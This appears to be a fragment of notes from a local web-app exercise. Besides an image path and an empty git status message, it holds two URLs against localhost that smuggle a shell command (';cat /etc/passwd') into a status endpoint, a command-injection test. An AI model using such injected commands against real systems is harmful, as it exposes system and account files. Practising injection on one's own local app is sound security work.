 localhost:8000/status/;cat
localhost:8000/status/;cat%20%2fetc%2fpasswd
On branch master
No commits yet
nothing to commit (create/copy files and use "git add" to track)
Notes
author
note
login